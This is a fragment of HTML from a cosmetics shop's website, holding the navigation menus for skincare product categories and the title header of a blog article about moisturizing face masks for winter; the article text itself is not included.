        <div class="elementor-widget-container"><div class="nav-item shopping-cart blockcart" data-refresh-url="//www.laboratoires-biarritz.com/en/module/ps_shoppingcart/ajax">
    <a class="blockcart-link show-cart" rel="nofollow" href="//www.laboratoires-biarritz.com/en/cart?action=show" type="button"  title="0 article(s)">
    <span class="shopping-cart-btn" aria-label="My cart">
      <svg xmlns="http://www.w3.org/2000/svg" width="12" height="16" fill="none" viewBox="0 0 12 16">
        <path fill="currentColor" d="M10.5 3.5H9a3 3 0 1 0-6 0H1.5C.675 3.5 0 4.175 0 5v9c0 .825.675 1.5 1.5 1.5h9c.825 0 1.5-.675 1.5-1.5V5c0-.825-.675-1.5-1.5-1.5ZM6 2c.825 0 1.5.675 1.5 1.5h-3C4.5 2.675 5.175 2 6 2Zm4.5 12h-9V5H3v1.5c0 .412.337.75.75.75.412 0 .75-.338.75-.75V5h3v1.5c0 .412.338.75.75.75S9 6.912 9 6.5V5h1.5v9Z"/>
      </svg>

          </span>
    </a>
</div>
</div>        </div>
                <div class="elementor-element elementor-element-6715376 elementor-hidden-phone elementor-widget elementor-widget-ps-widget-module" data-id="6715376" data-element_type="widget" data-widget_type="ps-widget-module.default">
        <div class="elementor-widget-container">		<div class="nav-item nav-selector lang">
		<button class="btn nav-btn">
			EN			<svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" fill="none" viewBox="0 0 8 5">
			<path fill="currentColor" d="M1.29.164.7.754l3.3 3.3 3.3-3.3-.59-.59L4 2.874 1.29.164Z"></path>
			</svg>
		</button>
				<div class="nav-menu" aria-labelledby="dropdown-lang">
												<a class="nav-menu-item  " href="https://www.laboratoires-biarritz.com/blog/masque-hydratant-le-secret-beaute-de-lhiver/">
						FR					</a>
																<a class="nav-menu-item  current" href="https://www.laboratoires-biarritz.com/blog/en/moisturizing-mask-the-beauty-secret-of-the-winter/">
						EN					</a>
																<a class="nav-menu-item  " href="https://www.laboratoires-biarritz.com/blog/de/die-feuchtigkeitsmaske-das-schoenheitsgeheimnis-des-winters/">
						DE					</a>
																</div>
			</div>

			</div>

</div>


</div>        </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-e223495 app-menu elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="e223495" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-83e62ef elementor-column elementor-col-100 elementor-top-column" data-id="83e62ef" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-a76a248 elementor-widget elementor-widget-shortcode" data-id="a76a248" data-element_type="widget" data-widget_type="shortcode.default">
        <div class="elementor-widget-container"><div class="container container-iqit-menu">
    <div class="iqitmegamenu-wrapper cbp-hor-width-1 iqitmegamenu-all ">
        <div id="iqitmegamenu-horizontal"
            class="iqitmegamenu  cbp-nosticky  cbp-sticky-transparent"
            role="navigation">
            <div class="cbp-nav container">

                                
                <nav id="cbp-hrmenu"
                    class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow   cbp-fade-slide-bottom  cbp-arrowed    ">
                    <svg class="cbp-close-menu" xmlns="http://www.w3.org/2000/svg" width="11" height="11" fill="none" viewBox="0 0 10 10">
                        <path fill="#161616" d="m9.667 1.273-.94-.94L5 4.06 1.274.333l-.94.94L4.06 5 .333 8.727l.94.94L5 5.94l3.727 3.727.94-.94L5.94 5l3.727-3.727Z"/>
                    </svg>
                    <ul>
                        <li class="menu-logo">
                            <a href="https://www.laboratoires-biarritz.com/" title="Laboratoires de Biarritz" aria-label="Laboratoires de Biarritz">
                              <svg xmlns="http://www.w3.org/2000/svg" width="44" height="42" fill="none" viewBox="0 0 44 42">
                                <path fill="#143C40" d="M23.305 1.1a42.06 42.06 0 0 0-3.385.155c-4.434.357-9.744 1.968-15.492 11.203C1.298 17.487.371 22.245 1.671 26.6c1.482 4.964 5.944 9.387 12.564 12.456 3.987 1.847 11.109 2.163 14.263 1.568 6.354-1.202 9.823-4.37 12.378-11.301 4.239-11.508.41-21.988-9.757-26.7-2.554-1.182-5.207-1.525-7.813-1.525M24.788 42c-3.574 0-8.045-.57-11.015-1.946C6.863 36.852 2.19 32.185.618 26.915c-1.394-4.67-.426-9.73 2.878-15.037C8.274 4.2 13.159.697 19.83.16c3.795-.307 7.847-.34 11.749 1.468 10.724 4.97 14.778 15.99 10.325 28.075-2.673 7.257-6.5 10.734-13.205 12-1.013.191-2.381.297-3.914.297"/>
                                <path fill="#143C40" d="M34.943 25.054c.263-.075.266-.324.005-.437l-.594-.163a4.552 4.552 0 0 1-1.734-.917c-1.356-1.154-2.371-2.976-3.104-5.57-.853-3.021-2.483-4.712-4.7-5.181-1.86-.393-5.205.815-5.208.815-.303.086-.279.403.035.493.959.273 2.065.698 2.849 1.766 1.129 1.54 1.699 2.935 2.316 4.72 1.03 2.976 2.454 4.827 4.68 5.295 1.867.392 5.453-.82 5.456-.821h-.001Zm-8.217 4.354c.263-.075.267-.325.006-.437l-.595-.163a4.552 4.552 0 0 1-1.733-.917c-1.357-1.154-2.372-2.976-3.105-5.57-.853-3.021-2.483-4.712-4.7-5.181-1.86-.394-5.205.815-5.207.815-.304.086-.28.403.034.493.959.272 2.065.698 2.849 1.766 1.129 1.54 1.7 2.935 2.316 4.72 1.03 2.976 2.454 4.827 4.68 5.294 1.867.393 5.454-.82 5.456-.82h-.001Z"/>
                              </svg>
                            </a>
                        </li>
                        <li id="cbp-hrmenu-tab-1"class="cbp-hrmenu-tab linked-hover cbp-hrmenu-tab-1  cbp-has-submeu"><a href="https://www.laboratoires-biarritz.com/en/97-face" ><span class="cbp-tab-title">Face<i class="toggle-icon"></i></span></a><div class="cbp-hrsub"><div class="cbp-hrsub-inner">




<div class="cbp-row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                                    <div class="cbp-column-title">Skincare type<i class="toggle-icon"></i></div>
                
                
                                            <ul class="links-hover cbp-links cbp-valinks cbp-valinks-vertical">
                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/100-make-up-removal-cleansing"
                                           >Make-up Removal &amp; Cleansing</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/101-face-scrub"
                                           >Scrub</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/102-face-mask"
                                           >Mask</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/103-serum"
                                           >Serum</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/104-face-day-care"
                                           >Day Care</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/105-face-night-care"
                                           >Night Care</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/106-face-targeted-care"
                                           >Targeted Care</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/151-eye-contour"
                                           target="_blank">Eye Contour</a>
                                    </li>
                                                                                                                        <li class="cbp-legend">
                                    <a href="https://www.laboratoires-biarritz.com/en/97-face">View all products</a>
                                </li>
                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                                    <div class="cbp-column-title">Concerns <i class="toggle-icon"></i></div>
                
                
                                            <ul class="links-hover cbp-links cbp-valinks cbp-valinks-vertical">
                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/150-dark-spots-and-irregular-skin-tone"
                                           >Dark spots and irregular skin tone</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/108-skin-irritations-scars-redness"
                                           >Skin Irritations, Scars &amp; Redness</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/109-face-dehydration-dryness"
                                           >Dehydration &amp; Dryness</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/110-face-tattoos-permanent-make-up"
                                           >Tattoos &amp; Permanent Make-Up</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/107-face-self-tanning"
                                           >Self-Tanning</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/111-face-dullness-fatigue"
                                           >Dullness &amp; Fatigue</a>
                                    </li>
                                                                                                                </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-html">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <figure><a href="https://www.laboratoires-biarritz.com/en/face/652-la-creme-de-biarritz.html"> <img alt="creme-hydratante" draggable="false" class="lazyload" decoding="async" width="294" height="312" data-src="https://www.laboratoires-biarritz.com/img/cms/theme/FACE3.jpg" /> </a></figure>
<figure><a href="https://www.laboratoires-biarritz.com/en/face/652-la-creme-de-biarritz.html"> <img alt="creme-hydratante-visage" draggable="false" class="lazyload" decoding="async" width="294" height="312" data-src="https://www.laboratoires-biarritz.com/img/cms/theme/TEXTE-CDB-EN.jpg" /></a></figure>
                    
                
            

            
            </div>    </div>
                            
                </div>
</div></div></li>
                        <li id="cbp-hrmenu-tab-2"class="cbp-hrmenu-tab linked-hover cbp-hrmenu-tab-2  cbp-has-submeu"><a href="https://www.laboratoires-biarritz.com/en/98-body" ><span class="cbp-tab-title">Body<i class="toggle-icon"></i></span></a><div class="cbp-hrsub"><div class="cbp-hrsub-inner">




<div class="cbp-row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                                    <div class="cbp-column-title">Skincare type<i class="toggle-icon"></i></div>
                
                
                                            <ul class="links-hover cbp-links cbp-valinks cbp-valinks-vertical">
                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/112-bath-cleaning"
                                           >Bath &amp; Cleaning</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/113-body-scrub"
                                           >Scrub</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/114-body-nourishing-skincare"
                                           >Nourishing Skincare</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/115-body-targeted-care"
                                           >Targeted Care</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/116-body-self-tanning"
                                           >Self-Tanning</a>
                                    </li>
                                                                                                                        <li class="cbp-legend">
                                    <a href="https://www.laboratoires-biarritz.com/en/98-body">View all products</a>
                                </li>
                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                                    <div class="cbp-column-title">Concerns<i class="toggle-icon"></i></div>
                
                
                                            <ul class="links-hover cbp-links cbp-valinks cbp-valinks-vertical">
                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/117-skin-irritation-scars-redness-minor-wounds"
                                           >Skin Irritation, Scars, Redness &amp; Minor Wounds</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/118-body-dehydration-dryness"
                                           >Dehydration &amp; Dryness</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/body/480-nursing-balm.html"
                                           >Nursing</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/body/479-stretch-mark-cream.html"
                                           >Stretch Marks</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/121-body-tattoos-permanent-make-up"
                                           >Tattoos &amp; Permanent Make-Up</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/116-body-self-tanning"
                                           >Self-Tanning</a>
                                    </li>
                                                                                                                </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-html">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <figure><a href="https://www.laboratoires-biarritz.com/en/body/656-body-creme-de-biarritz.html"> <img alt="body cream" draggable="false" class="lazyload" decoding="async" width="294" height="312" data-src="https://www.laboratoires-biarritz.com/img/cms/theme/menu-corps1.jpg" /> </a></figure>
<figure><a href="https://www.laboratoires-biarritz.com/en/body/656-body-creme-de-biarritz.html"> <img alt="organic body cream" draggable="false" class="lazyload" decoding="async" width="294" height="312" data-src="https://www.laboratoires-biarritz.com/img/cms/theme/menu-corpsEN.jpg" /></a></figure>
                    
                
            

            
            </div>    </div>
                            
                </div>
</div></div></li>
                        <li id="cbp-hrmenu-tab-3"class="cbp-hrmenu-tab linked-hover cbp-hrmenu-tab-3  cbp-has-submeu"><a href="https://www.laboratoires-biarritz.com/en/68-suncare" ><span class="cbp-tab-title">Suncare<i class="toggle-icon"></i></span></a><div class="cbp-hrsub"><div class="cbp-hrsub-inner">




<div class="cbp-row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                                    <div class="cbp-column-title">Skincare type<i class="toggle-icon"></i></div>
                
                
                                            <ul class="links-hover cbp-links cbp-valinks cbp-valinks-vertical">
                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/122-sun-spray"
                                           >Spray</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/75-organic-suncare"
                                           >Cream</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/123-sun-milk"
                                           >Lotion</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/142-sun-oil"
                                           >Oil</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/124-after-sun-fluid"
                                           >Fluid</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/125-sunscreen-stick"
                                           >Stick</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/126-lip-balm"
                                           >Lip Balm</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/127-face-body-self-tanning"
                                           >Self-Tanning</a>
                                    </li>
                                                                                                                        <li class="cbp-legend">
                                    <a href="https://www.laboratoires-biarritz.com/en/68-suncare">View all products</a>
                                </li>
                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                                    <div class="cbp-column-title">Needs<i class="toggle-icon"></i></div>
                
                
                                            <ul class="links-hover cbp-links cbp-valinks cbp-valinks-vertical">
                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/145-invisible-suncare"
                                           >Invisible Suncare</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/146-sun-protection-for-sensitive-skin"
                                           >Sun Protection for Sensitive Skin</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/88-sport-suncare"
                                           >Sport suncare</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/128-face-suncare"
                                           >Face Suncare</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/129-tinted-face-suncare"
                                           >Tinted Face Suncare</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/130-body-suncare"
                                           >Body Suncare</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/131-after-sun"
                                           >After-Sun</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/127-face-body-self-tanning"
                                           >Self-Tanning</a>
                                    </li>
                                                                                                                </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-html">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <figure><a href="https://www.laboratoires-biarritz.com/en/suncare/629-spf50-invisible-sun-stick.html"> <img alt="soins solaires sensoriels" draggable="false" class="lazyload" decoding="async" width="294" height="312" data-src="https://www.laboratoires-biarritz.com/img/cms/theme/menu-solaire1.jpg" /> </a></figure>
<figure><a href="https://www.laboratoires-biarritz.com/en/suncare/629-spf50-invisible-sun-stick.html"> <img alt="soins solaires sensoriels bio" draggable="false" class="lazyload" decoding="async" width="294" height="312" data-src="https://www.laboratoires-biarritz.com/img/cms/theme/menu-solaireEN.jpg" /> </a></figure>
                    
                
            

            
            </div>    </div>
                            
                </div>
</div></div></li>
                        <li id="cbp-hrmenu-tab-4"class="cbp-hrmenu-tab linked-hover cbp-hrmenu-tab-4  cbp-has-submeu"><a href="https://www.laboratoires-biarritz.com/en/82-baby-care" ><span class="cbp-tab-title">Baby<i class="toggle-icon"></i></span></a><div class="cbp-hrsub"><div class="cbp-hrsub-inner">




<div class="cbp-row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                                    <div class="cbp-column-title">Concerns<i class="toggle-icon"></i></div>
                
                
                                            <ul class="links-hover cbp-links cbp-valinks cbp-valinks-vertical">
                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/132-bathing-personal-care-diaper-change"
                                           >Bathing, Personal Care &amp; Diaper Change</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/133-hydration"
                                           >Hydration</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/134-massage"
                                           >Massage</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/135-skin-irritation-dryness-minor-wounds"
                                           >Skin Irritation, Dryness &amp; Minor Wounds</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/136-baby-suncare"
                                           >Suncare</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/137-maternity-products"
                                           >Maternity products</a>
                                    </li>
                                                                                                                        <li class="cbp-legend">
                                    <a href="https://www.laboratoires-biarritz.com/en/82-babyrange">View all products</a>
                                </li>
                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                                    <div class="cbp-column-title">Areas of application<i class="toggle-icon"></i></div>
                
                
                                            <ul class="links-hover cbp-links cbp-valinks cbp-valinks-vertical">
                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/138-diaper-area"
                                           >Diaper Area</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/139-face-body"
                                           >Face &amp; Body</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/140-skin-folds"
                                           >Skin Folds</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/141-scalp"
                                           >Scalp</a>
                                    </li>
                                                                                                                </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-html">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <figure><a href="https://www.laboratoires-biarritz.com/en/baby-care/112-certified-organic-moisturizing-cream.html"> <img alt="baby cream" draggable="false" class="lazyload" decoding="async" width="294" height="312" data-src="https://www.laboratoires-biarritz.com/img/cms/theme/menu-bebe2.jpg" /> </a></figure>
<figure><a href="https://www.laboratoires-biarritz.com/en/baby-care/112-certified-organic-moisturizing-cream.html"> <img alt="baby body cream" draggable="false" class="lazyload" decoding="async" width="294" height="312" data-src="https://www.laboratoires-biarritz.com/img/cms/theme/menu-bebeEN.jpg" /></a></figure>
                    
                
            

            
            </div>    </div>
                            
                </div>
</div></div></li>
                        <li id="cbp-hrmenu-tab-5"class="cbp-hrmenu-tab linked-hover cbp-hrmenu-tab-5  cbp-has-submeu"><a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title">Our ranges<i class="toggle-icon"></i></span></a><div class="cbp-hrsub"><div class="cbp-hrsub-inner">




<div class="cbp-row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                                    <div class="cbp-column-title">Our ranges<i class="toggle-icon"></i></div>
                
                
                                            <ul class="links-hover cbp-links cbp-valinks cbp-valinks-vertical">
                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/content/32-dark-spot-correcting-care"
                                           >Dark Spot Correcting Care</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/content/33-moisturisers-ocean-therapy"
                                           >Gamme de Biarritz</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/content/19-suncare"
                                           >Suncare</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/content/18-oceane"
                                           >Océane</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/content/14-skincare-hydra-protect"
                                           >Hydra-protect+</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/content/21-reparative-care"
                                           >Reparative Care</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/content/20-baby-care"
                                           >Baby Care </a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/content/17-make-up-removal-cleansing-care"
                                           >Make-Up Removal Cleansing Care</a>
                                    </li>
                                                                                                                </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-xs-9 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-html">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <figure><a href="https://www.laboratoires-biarritz.com/en/content/19-suncare"> <img alt="suncare" draggable="false" class="lazyload" decoding="async" width="294" height="312" data-src="https://www.laboratoires-biarritz.com/img/cms/theme/duo-bloc-solaire2.jpg" /> </a></figure>
<figure><a href="https://www.laboratoires-biarritz.com/en/content/19-suncare"> <img alt="organic suncare" draggable="false" class="lazyload" decoding="async" width="294" height="312" data-src="https://www.laboratoires-biarritz.com/img/cms/theme/menu-gammeEN.jpg" /></a></figure>
                    
                
            

            
            </div>    </div>
                            
                </div>
</div></div></li>
                        <li id="cbp-hrmenu-tab-9"class="cbp-hrmenu-tab linked-hover cbp-hrmenu-tab-9  cbp-has-submeu"><a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title">Our selection<i class="toggle-icon"></i></span></a><div class="cbp-hrsub"><div class="cbp-hrsub-inner">




<div class="cbp-row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                                    <div class="cbp-column-title">Our selection<i class="toggle-icon"></i></div>
                
                
                                            <ul class="links-hover cbp-links cbp-valinks cbp-valinks-vertical">
                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/81-best-sellers"
                                           >Best-Sellers</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/89-gift-sets"
                                           >Gift sets</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/90-private-sales"
                                           >Private Sales</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/93-special-offers-outlet"
                                           >Special offers &amp; Outlet</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/99-special-prices"
                                           >Special Prices</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/143-new"
                                           >New</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/144-the-collaborations"
                                           >The Collaborations</a>
                                    </li>
                                                                                                                </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-xs-9 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-html">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <figure><a href="https://www.laboratoires-biarritz.com/en/81-best-sellers"> <img alt="crème solaire teintée pour le visage" draggable="false" class="lazyload" decoding="async" width="294" height="312" data-src="https://www.laboratoires-biarritz.com/img/cms/theme/best-sellers-bio.jpg" /> </a></figure>
<figure><a href="https://www.laboratoires-biarritz.com/en/81-best-sellers"> <img alt="les meilleures ventes des laboratoires de biarritz" draggable="false" class="lazyload" decoding="async" width="294" height="312" data-src="https://www.laboratoires-biarritz.com/img/cms/theme/best-sellers.jpg" /></a></figure>
                    
                
            

            
            </div>    </div>
                            
                </div>
</div></div></li>
                        <li id="cbp-hrmenu-tab-13"class="cbp-hrmenu-tab linked-hover cbp-hrmenu-tab-13 "><a href="https://www.laboratoires-biarritz.com/en/81-best-sellers" ><span class="cbp-tab-title">Best-Sellers</span></a></li>
                        <li id="cbp-hrmenu-tab-11"class="cbp-hrmenu-tab linked-hover cbp-hrmenu-tab-11  cbp-has-submeu"><a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title">About us<i class="toggle-icon"></i></span></a><div class="cbp-hrsub"><div class="cbp-hrsub-inner">




<div class="cbp-row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                                    <div class="cbp-column-title">About us<i class="toggle-icon"></i></div>
                
                
                                            <ul class="links-hover cbp-links cbp-valinks cbp-valinks-vertical">
                                                                                                <li><a href="https://www.laboratoires-biarritz.com/en/content/26-our-brand"
                                           >Our Brand</a>
                                    </li>
                                                                                                                                                                                            <li><a href="https://www.laboratoires-biarritz.com/blog"
                                           >Le Magazine</a>
                                    </li>
                                                                                                                </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-html">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <figure><a href="https://www.laboratoires-biarritz.com/blog/en/home/"> <img alt="conseils et astuces pour votre peau" draggable="false" class="lazyload" decoding="async" width="294" height="312" data-src="https://www.laboratoires-biarritz.com/img/cms/theme/conseil-astuce-peau.jpg" /> </a></figure>
<figure><a href="hhttps://www.laboratoires-biarritz.com/blog/en/home/"> <img alt="le magazine des laboratoires de biarritz" draggable="false" class="lazyload" decoding="async" width="294" height="312" data-src="https://www.laboratoires-biarritz.com/img/cms/theme/le-mag.jpg" /></a></figure>
                    
                
            

            
            </div>    </div>
                            
                </div>
</div></div></li>
                        
                        <li class="cbp-item-mobile cbp-extra-links"></li>
                        		<li class="cbp-item-mobile cbp-lang">
														<a class="" href="https://www.laboratoires-biarritz.com/blog/masque-hydratant-le-secret-beaute-de-lhiver/">
						FR					</a>
																<a class="current" href="https://www.laboratoires-biarritz.com/blog/en/moisturizing-mask-the-beauty-secret-of-the-winter/">
						EN					</a>
																<a class="" href="https://www.laboratoires-biarritz.com/blog/de/die-feuchtigkeitsmaske-das-schoenheitsgeheimnis-des-winters/">
						DE					</a>
																	</li>


                    </ul>
                    <div class="cbp-item-fixed">
                      <a href="https://www.laboratoires-biarritz.com/en/my-account">
                          <svg xmlns="http://www.w3.org/2000/svg" width="13" height="13" fill="none" viewBox="0 0 12 12">
                              <path fill="#003C40" fill-rule="evenodd" d="M6 0a3 3 0 1 0 0 6 3 3 0 1 0 0-6Zm1.575 3a1.575 1.575 0 1 0-3.15 0 1.575 1.575 0 0 0 3.15 0Z" clip-rule="evenodd"/>
                              <path fill="#003C40" d="M6 8.175c2.227 0 4.575 1.095 4.575 1.575v.825h-9.15V9.75c0-.48 2.348-1.575 4.575-1.575ZM6 6.75c-2.002 0-6 1.005-6 3V12h12V9.75c0-1.995-3.998-3-6-3Z"/>
                          </svg>
                          My account
                      </a>
                                          </div>
                </nav>

                </div>
            </div>
        </div>
    </div>
</div>        </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-56c048a elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="56c048a" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-cb0bfbf elementor-column elementor-col-100 elementor-top-column" data-id="cb0bfbf" data-element_type="column">
            <div class="elementor-column-wrap">
                <div class="elementor-widget-wrap">
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
        </div>
        </div>
        
        
      </header>						

		

			<!-- main -->
			<section id="content-wrapper">
				<div id="main">

	    <header id="header_home" class="page-header text-center" style="background-image: url(https://www.laboratoires-biarritz.com/blog/wp-content/uploads/2022/11/masque-visage-bio-1900x900.jpg);">
        <div class="card-body">
            <h1 class="head_title title--ranade title--ranade-2">
                    <small>MOISTURIZING MASK: THE Beauty Secret of the Winter</small>
            </h1>
        </div>
    </header>
	<section id="article_container">
		<div class="container-custom">

			<div class="container-blog article-details">

                <div class="article-details-top">
                    <div class="details-content">
                    <time class="date title--satoshi title--satoshi-3">25 November 2022</time>
                                                    <span class="cat_name title--satoshi title--satoshi-3">
                                <a href="https://www.laboratoires-biarritz.com/blog/en/beauty/">Beauty</a>                        </span>
                        
                                            </div>

                    <hr class="border-hr-blog">
                </div>
				<section id="article_body">
                    <aside class="sidebar-article">
                       <div class="sidebar-links-single">

                          <!-- show the titles of article : -->

